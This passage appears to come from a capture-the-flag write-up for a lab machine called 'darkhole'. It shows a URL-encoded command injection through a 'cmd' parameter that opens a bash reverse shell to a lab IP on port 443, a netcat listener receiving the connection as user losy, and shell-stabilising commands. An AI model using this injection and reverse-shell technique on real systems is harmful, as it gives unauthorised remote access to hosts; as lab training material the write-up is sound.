 127.0.0.1:9999/?cmd=bash%20-c%20%27bash%20-i%20>%26%20/dev/tcp/192.168.0.36/443%200>%261%27
Parameter GET['cmd']uid=1002(losy) gid=1002(losy) groups=1002(losy) uid=1002(losy) gid=1002(losy) groups=1002(losy)
❯ nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 192.168.0.19 39496
bash: cannot set terminal process group (1074): Inappropriate ioctl for device
bash: no job control in this shell
losy@darkhole:/opt/web$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
losy@darkhole:/opt/web$ ^Z Ctrl + Z
zsh: suspended  nc -nlvp 443
❯ stty raw -echo; fg
[1]  + continued  nc -nlvp 443
reset xterm